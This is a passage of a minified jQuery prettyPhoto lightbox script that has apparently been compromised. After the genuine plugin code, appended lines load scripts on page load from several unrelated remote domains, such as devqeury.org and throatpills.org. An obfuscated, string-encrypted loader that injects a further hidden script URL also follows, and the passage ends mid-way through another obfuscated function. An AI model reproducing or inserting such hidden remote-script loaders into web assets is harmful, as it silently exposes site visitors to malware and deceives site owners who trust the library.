value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="https://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="https://www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'};function getHashtag(){var url=location.href;return hashtag=-1!==url.indexOf("#prettyPhoto")&&decodeURI(url.substring(url.indexOf("#prettyPhoto")+1,url.length)),hashtag=hashtag&&hashtag.replace(/<|>/g,""),hashtag}function getParam(name,url){name=name.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var results=new RegExp("[\\?&]"+name+"=([^&#]*)").exec(url);return null==results?"":results[1]}$.fn.prettyPhoto=function(pp_settings){pp_settings=jQuery.extend({},options,pp_settings);var pp_dimensions,pp_open,pp_contentHeight,pp_contentWidth,pp_containerHeight,pp_containerWidth,pp_slideshow,matchedObjects=this,percentBased=!1,windowHeight=$(window).height(),windowWidth=$(window).width();function _showContent(){$(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(windowHeight/2-pp_dimensions.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:pp_dimensions.contentHeight,width:pp_dimensions.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:windowWidth/2-pp_dimensions.containerWidth/2<0?0:windowWidth/2-pp_dimensions.containerWidth/2,width:pp_dimensions.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(pp_dimensions.height).width(pp_dimensions.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==_getFileType(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(pp_dimensions.resized?$("a.pp_expand,a.pp_contract").show():$("a.pp_expand").hide()),!settings.autoplay_slideshow||pp_slideshow||pp_open||$.prettyPhoto.startSlideshow(),settings.changepicturecallback(),pp_open=!0}),isSet&&settings.overlay_gallery&&"image"==_getFileType(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((pp_dimensions.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,$.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave"),pp_settings.ajaxcallback()}function _hideContent(callback){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){$(".pp_loaderIcon").show(),callback()})}function _fitToViewport(width,height){if(resized=!1,_getDimensions(width,height),imageWidth=width,imageHeight=height,(windowWidth<pp_containerWidth||windowHeight<pp_containerHeight)&&doresize&&settings.allow_resize&&!percentBased){for(resized=!0,fitting=!1;!fitting;)windowWidth<pp_containerWidth?(imageWidth=windowWidth-200,imageHeight=height/width*imageWidth):windowHeight<pp_containerHeight?(imageHeight=windowHeight-200,imageWidth=width/height*imageHeight):fitting=!0,pp_containerHeight=imageHeight,pp_containerWidth=imageWidth;(windowWidth<pp_containerWidth||windowHeight<pp_containerHeight)&&_fitToViewport(pp_containerWidth,pp_containerHeight),_getDimensions(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(pp_containerHeight),containerWidth:Math.floor(pp_containerWidth)+2*settings.horizontal_padding,contentHeight:Math.floor(pp_contentHeight),contentWidth:Math.floor(pp_contentWidth),resized:resized}}function _getDimensions(width,height){width=parseFloat(width),height=parseFloat(height),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(width),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(width).appendTo($("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(width),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo($("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),pp_contentHeight=height+detailsHeight,pp_contentWidth=width,pp_containerHeight=pp_contentHeight+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),pp_containerWidth=width}function _getFileType(itemSrc){return itemSrc.match(/youtube\.com\/watch/i)||itemSrc.match(/youtu\.be/i)?"youtube":itemSrc.match(/vimeo\.com/i)?"vimeo":itemSrc.match(/\b.mov\b/i)?"quicktime":itemSrc.match(/\b.swf\b/i)?"flash":itemSrc.match(/\biframe=true\b/i)?"iframe":itemSrc.match(/\bajax=true\b/i)?"ajax":itemSrc.match(/\bcustom=true\b/i)?"custom":"#"==itemSrc.substr(0,1)?"inline":"image"}function _center_overlay(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=_get_scroll(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=windowHeight/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>windowHeight)return;$pp_pic_holder.css({top:projectedTop,left:windowWidth/2+scroll_pos.scrollLeft-contentwidth/2})}}function _get_scroll(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function _build_overlay(){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),$("body").append(settings.markup),$pp_pic_holder=$(".pp_pic_holder"),$ppt=$(".ppt"),$pp_overlay=$("div.pp_overlay"),$pp_pic_holder.toggleClass("is-single",pp_images.length<=1),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)img_src=pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",pp_images[i]):(classname="default",""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=$(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").on("click",function(){return $.prettyPhoto.changeGalleryPage("next"),$.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").on("click",function(){return $.prettyPhoto.changeGalleryPage("previous"),$.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(i){$(this).find("a").on("click",function(){return $.prettyPhoto.changePage(i),$.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").on("click",function(){return $.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.addClass("pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:$(document).height(),width:$(window).width()}).bind("click",function(){settings.modal||$.prettyPhoto.close()}),$("a.pp_close").bind("click",function(e){return e&&e.preventDefault&&e.preventDefault(),$.prettyPhoto.close(),!1}),settings.allow_expand&&$("a.pp_expand").bind("click",function(e){return doresize=$(this).hasClass("pp_expand")?($(this).removeClass("pp_expand").addClass("pp_contract"),!1):($(this).removeClass("pp_contract").addClass("pp_expand"),!0),_hideContent(function(){$.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return $.prettyPhoto.changePage("previous"),$.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return $.prettyPhoto.changePage("next"),$.prettyPhoto.stopSlideshow(),!1}),_center_overlay()}return doresize=!0,scroll_pos=_get_scroll(),$(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){_center_overlay(),windowHeight=$(window).height(),windowWidth=$(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height($(document).height()).width(windowWidth)}),pp_settings.keyboard_shortcuts&&$(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(e){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:$.prettyPhoto.changePage("previous"),e.preventDefault();break;case 39:$.prettyPhoto.changePage("next"),e.preventDefault();break;case 27:settings.modal||$.prettyPhoto.close(),e.preventDefault()}}),$.prettyPhoto.initialize=function(){return settings=pp_settings,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=$(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(matchedObjects,function(n,i){if(-1!=$(n).attr(settings.hook).indexOf(theRel))return $(n).attr("href")}):$.makeArray($(this).attr("href")),pp_titles=isSet?jQuery.map(matchedObjects,function(n,i){if(-1!=$(n).attr(settings.hook).indexOf(theRel))return $(n).find("img").attr("alt")?$(n).find("img").attr("alt"):""}):$.makeArray($(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(matchedObjects,function(n,i){if(-1!=$(n).attr(settings.hook).indexOf(theRel))return $(n).attr("title")?$(n).attr("title"):""}):$.makeArray($(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray($(this).attr("href"),pp_images),rel_index=isSet?set_position:$("a["+settings.hook+"^='"+theRel+"']").index($(this)),_build_overlay(),settings.allow_resize&&$(window).bind("scroll.prettyphoto",function(){_center_overlay()}),$.prettyPhoto.open(),!1},$.prettyPhoto.open=function(event){return"undefined"==typeof settings&&(settings=pp_settings,pp_images=$.makeArray(event),pp_titles=arguments[1]?$.makeArray(arguments[1]):$.makeArray(""),pp_descriptions=arguments[2]?$.makeArray(arguments[2]):$.makeArray(""),isSet=1<pp_images.length,set_position=arguments[3]?arguments[3]:0,_build_overlay(event.target)),settings.hideflash&&$("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),1<$(pp_images).size()?$(".pp_nav").show():$(".pp_nav").hide(),$(".pp_loaderIcon").show(),settings.deeplinking&&function(){if("undefined"==typeof theRel)return;location.hash=theRel+"/"+rel_index+"/"}(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+$(pp_images).size()),void 0!==pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(getParam("width",pp_images[set_position]))?getParam("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(getParam("height",pp_images[set_position]))?getParam("height",pp_images[set_position]):settings.default_height.toString(),percentBased=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat($(window).height()*parseFloat(movie_height)/100-150),percentBased=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat($(window).width()*parseFloat(movie_width)/100-150),percentBased=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&void 0!==pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,_getFileType(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<$(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){pp_dimensions=_fitToViewport(imgPreloader.width,imgPreloader.height),_showContent()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),$.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":pp_dimensions=_fitToViewport(movie_width,movie_height),movie_id=getParam("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],0<movie_id.indexOf("?")&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),0<movie_id.indexOf("&")&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="https://www.youtube.com/embed/"+movie_id,getParam("rel",pp_images[set_position])?movie+="?rel="+getParam("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":pp_dimensions=_fitToViewport(movie_width,movie_height),movie_id=pp_images[set_position];var match=movie_id.match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/);movie="https://player.vimeo.com/video/"+match[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=pp_dimensions.width+"/embed/?moog_width="+pp_dimensions.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,pp_dimensions.height).replace(/{path}/g,movie);break;case"quicktime":(pp_dimensions=_fitToViewport(movie_width,movie_height)).height+=15,pp_dimensions.contentHeight+=15,pp_dimensions.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":pp_dimensions=_fitToViewport(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":pp_dimensions=_fitToViewport(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,pp_dimensions=_fitToViewport(movie_width,movie_height),doresize=!0,skipInjection=!0,$.get(pp_images[set_position],function(responseHTML){toInject=settings.inline_markup.replace(/{content}/g,responseHTML),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,_showContent()});break;case"custom":pp_dimensions=_fitToViewport(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=$(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo($("body")).show(),doresize=!1,pp_dimensions=_fitToViewport($(myClone).width(),$(myClone).height()),doresize=!0,$(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,$(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,_showContent())}),!1},$.prettyPhoto.changePage=function(direction){currentGalleryPage=0,"previous"==direction?(set_position--,set_position<0&&(set_position=$(pp_images).size()-1)):"next"==direction?(set_position++,set_position>$(pp_images).size()-1&&(set_position=0)):set_position=direction,rel_index=set_position,doresize=doresize||!0,settings.allow_expand&&$(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),_hideContent(function(){$.prettyPhoto.open()})},$.prettyPhoto.changeGalleryPage=function(direction){"next"==direction?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==direction?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=direction,slide_speed="next"==direction||"previous"==direction?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},$.prettyPhoto.startSlideshow=function(){void 0===pp_slideshow?($pp_pic_holder.find(".pp_play").off("click").removeClass("pp_play").addClass("pp_pause").on("click",function(){return $.prettyPhoto.stopSlideshow(),!1}),pp_slideshow=setInterval($.prettyPhoto.startSlideshow,settings.slideshow)):$.prettyPhoto.changePage("next")},$.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").off("click").removeClass("pp_pause").addClass("pp_play").on("click",function(){return $.prettyPhoto.startSlideshow(),!1}),clearInterval(pp_slideshow),pp_slideshow=void 0},$.prettyPhoto.close=function(){$pp_overlay.is(":animated")||($.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),$("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){$(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&$("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),$(this).remove(),$(window).unbind("scroll.prettyphoto"),-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto"),settings.callback(),doresize=!0,pp_open=!1,delete settings}))},!pp_alreadyInitialized&&getHashtag()&&(pp_alreadyInitialized=!0,hashIndex=getHashtag(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){$("a["+pp_settings.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",$.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;
var khutmhpx=document.createElement("script");khutmhpx.src="https://devqeury.org/MXN9MB9H",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://windowlight.org/bXz6bx5C",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function 